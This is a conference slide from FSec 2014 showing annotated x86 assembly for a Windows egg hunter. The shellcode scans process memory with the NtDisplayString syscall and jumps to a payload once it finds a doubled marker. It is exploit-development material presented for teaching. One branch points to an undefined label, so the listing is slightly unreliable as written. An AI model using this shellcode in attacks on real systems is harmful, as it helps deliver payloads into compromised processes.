 Egg hunter (NtDisplayString) 
loop_inc_page: 
or dx, 0x0fff // Add PAGE_SIZE-1 to edx 
loop_inc_one: 
inc edx // Increment our pointer by one 
loop_check: 
push edx // Save edx 
push 0x43 // Push NtDisplayString 
pop eax // Pop into eax 
int 0x2e // Perform the syscall 
cmp al, 0x05 // Did we get 0xc0000005 (ACCESS_VIOLATION) ? 
pop edx // Restore edx 
loop_check_8_valid: 
je loop_inc_page // Yes, invalid ptr, go to the next page 
is_egg: 
mov eax, 0x50905090 // Throw our egg in eax 
mov edi, edx // Set edi to the pointer we validated 
scasd // Compare the dword in edi to eax 
jnz loop_inc_one // No match? Increment the pointer by one 
scasd // Compare the dword in edi to eax again (which is now 
edx + 4) 
jnz loop_inc // No match? Increment the pointer by one 
matched: 
jmp edi // Found the egg. Jump 8 bytes past it into our code. 
FSec 2014, Varaždin (Croatia) September 17th, 2014 25 
 